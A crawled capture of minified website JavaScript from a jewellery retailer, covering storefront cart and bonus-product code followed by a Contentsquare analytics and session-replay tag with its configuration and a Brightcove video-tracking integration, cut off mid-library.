e=l(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function d(t){t=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray();return JSON.stringify(t)}function f(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.exports={attributeSelect:c,methods:{editBonusProducts:function(t){u(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(t){r.setTabNextFocus({event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',function(t){t.preventDefault(),$(this).attr("disabled")||((t=$(this).closest(".set-item")).length||(t=$(this).closest(".product-detail")),c($(this).attr("data-url"),t))})},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',function(t){t.preventDefault();var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),c(t.currentTarget.value,e)})},availability:function(){$(document).on("change",".quantity-select",function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&c($(t.currentTarget).find("option:selected").data("url"),e)})},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",function(){$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(n=[],$(".product-detail").each(function(){$(this).hasClass("product-set-detail")||n.push({pid:$(this).find(".product-id").text(),qty:$(this).find(".quantity-select").val(),options:d($(this))})}),e=JSON.stringify(n)),i=a($(this));var t,e,n,r,o=$(this).closest(".product-detail"),i=(o.length||(o=$(this).closest(".quick-view-dialog").find(".product-detail")),t=$(".add-to-cart-url").val(),{pid:i,pidsObj:e,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:s($(this))});$(".bundle-item").length||(i.options=d(o)),$(this).trigger("updateAddToCartFormData",i),t&&$.ajax({url:t,method:"POST",data:i,success:function(t){var e,n;e=t,$(".minicart").trigger("count:update",e),n=e.error?"alert-danger":"alert-success",e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length?u(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),f(t.reportingURL)},error:function(){$.spinner().stop()}})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),n=$(".choose-bonus-product-dialog").data("total-qty"),r=parseInt(t.find(".bonus-quantity-select").val(),10),o=0,i=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){o+=$(this).data("qty")}),o+=r,t.find(".product-option").data("option-id")),a=t.find(".options-select option:selected").data("valueId");o<=n?(n='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+r+'"data-optionID="'+(i||"")+'"data-option-selected-value="'+(a||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(n),$(".pre-cart-products").html(o),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each(function(){e+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var n=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",n)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){t=l(t);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",n=$(".choose-bonus-product-dialog").data("addtocarturl"),r={bonusProducts:[]};$.each(t,function(){var t=parseInt($(this).data("qty"),10),e=null;0<t&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),r.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),r.totalQty=parseInt($(".pre-cart-products").html(),10))}),e=(e+=JSON.stringify(r))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:n+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})},getPidValue:a,getQuantitySelected:s,miniCartReportingUrl:f}},9:function(t,e,n){var r=n(20).breakpoints,o=n(17),i={mobile:{maxWidth:window.MEDIA_BREAKPOINTS.sm,minWidth:320},tablet:{maxWidth:window.MEDIA_BREAKPOINTS.sm+1,minWidth:window.MEDIA_BREAKPOINTS.m+1},desktop:{maxWidth:5e3,minWidth:window.MEDIA_BREAKPOINTS.sm+1}},n={viewPorts:i,isMobile:function(){return window.matchMedia("(max-width: "+i.mobile.maxWidth+"px)").matches},isSafari:function(){return-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")},isIos:function(){return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},isDesktop:function(){return window.matchMedia("(min-width: "+i.desktop.minWidth+"px)").matches},isTabletOrDesktop:function(){return window.matchMedia("(min-width: "+i.tablet.minWidth+"px)").matches},getMode:function(){return this.isMobile()?"m":"d"},getModeToBreakpointsMapping:function(){return{d:r.sm+1,xl:r.xl}},getBreakpointsToModeMapping:function(){var t={};return t[r.sm+1]="d",t[r.xl]="xl",t},viewMode:null,$cache:{},initializeEvents:function(){this.viewMode=this.getMode(),this.$cache.document=$(document),window.viewMode=this.viewMode,$("body").hasClass("layout-loaded")||($("body").addClass("layout-loaded"),$(window).on("resize",o(this.onResizeEvent.bind(this),250)))},onResizeEvent:function(){this.$cache.document.trigger("window.resize");var t=this.getMode();this.viewMode!==t&&(this.viewMode=t,window.viewMode=this.viewMode,this.$cache.document.trigger("window.modechanged",{mode:this.viewMode}))}};n.initializeEvents(),t.exports=n}});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 125787
content:
//15.140.1-es2019 2025-11-05T12:49:25.382Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var zu=Object.defineProperty;var Gu=(s,n,t)=>n in s?zu(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var Pe=(s,n,t)=>Gu(s,typeof n!="symbol"?n+"":n,t);var Se={};Se.d=(s,n)=>{for(var t in n)Se.o(n,t)&&!Se.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Se.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Se.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Se.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var so={};Se.r(so);Se.d(so,{getRequestParameters:()=>Vy});function Rs(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}function yt(s){return K(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Ws(s){return s===parseInt(s,10)}function A(s){return K(s)&&(typeof s=="string"||s instanceof csString)}function En(s){return typeof s=="boolean"}function Ue(s){return typeof s=="object"}function K(s){return typeof s!="undefined"}function ut(s){return K(s)&&s!==null}function X(s){return typeof s=="object"&&s!==null}function qu(s,n,t){return Ws(s)&&s>=n&&s<=t}function Ir(s){for(let n in s)return!1;return!0}function ie(s){return typeof s=="function"}function _e(s){return s instanceof Element}function be(s){return s instanceof Error}function Nn(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var Ii=typeof window=="undefined";function Wu(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Se.g!="undefined"?Se.g:typeof process!="undefined"?process:Function("return this")()}var Z=Wu();var pt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})(),Kn={[pt.debug]:0,[pt.warn]:1,[pt.implementation]:1,[pt.error]:2,[pt.critical]:3},it={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Yu(s){it=s}var I=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return ls(r,o.bind(this))(...c)}}};function ls(s,n){return function(...t){try{let e=n.apply(this,t);return K(Z.Promise)&&e instanceof Z.Promise?e.then(i=>i,i=>it.error(be(i)?i:new Error(i),s)):e}catch(e){try{it.error(be(e)?e:new Error(e),s)}catch{}}}}function tt(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function Mn(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function da(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function Xu(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function io(s){let n=self.atob(s);return Mn(n)}function Sn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function pa(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){it.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?io(e[1]):Mn(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Bc=typeof performance!="undefined"&&!!performance.now,fa=Bc?()=>performance.now():()=>csDate.now(),Ku=(()=>{var s,n;return Bc?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),no=34164e6,C={now(){return Math.round(fa()+Ku)},elapsed(){return fa()}};function ga(){return Math.floor(C.now()/1e3)}function Fc(){return typeof window.Promise=="function"}function ro(){var s;return typeof crypto!="undefined"&&ie((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function ma(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function At(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function Zs(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function ya(s,n){return Sn(await window.crypto.subtle.digest(s,n))}var Ju=Number.MAX_SAFE_INTEGER||9007199254740991,bs={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=Ju){return Math.floor(Math.random()*s)}};function Ys(s,n){let t,e,i,r,o,c=null,l=f=>{let d=C.elapsed();if(!f&&c!==null){let m=n-(d-c);if(m>=1){i=Z.csSetTimeout(l,m);return}}let E=d-r;i=null,c=null,r=null,o=s.apply(t,[E,...e])},h=function(){if(t=this,e=arguments,r){c=C.elapsed();return}return r=C.elapsed(),i=Z.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(Z.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(Z.csClearTimeout(i),i=null)},h}function Qu(s=0){return(n,t,e)=>{e.value=Ys(e.value,s)}}var vi=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(){if(!s.globalService)return!1;let t=this.values,e=Object.keys(t);if(!e.length)return!1;let i=csArray.prototype.map.call(e,r=>({name:this.name,parameter:r,value:Math.round(t[r])}));return s.globalService.push(i),this.reset(),i.length>0}}return s.globalService=null,tt([I()],s.prototype,"flush",null),s})(),Ot=(()=>{class s extends vi{constructor(t,e=100){super(t),this.Sy=e,this.values={},e&&(this.debouncedFlush=Ys(()=>this.flush(),this.Sy))}count(t,e=1){vi.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Ea=(()=>{class s extends vi{constructor(){super(...arguments),this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),Zu=(()=>{class s extends vi{add(t,e){var i,r,o,c,l,h,f;let d=E=>this.values[`${t}.${E}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[f=`${t}.total`])!==null&&r!==void 0||(h[f]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=d("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=d("total")/d("count")}}return s})(),G={counters:{commandsFromIntegrations:new Ot("commands-from-integrations"),commandsFromCSTC:new Ot("commands-from-cstc"),commandsFromIframe:new Ot("commands-from-iframe"),commandApplied:new Ot("command-applied"),commandError:new Ot("command-error"),commandMisuse:new 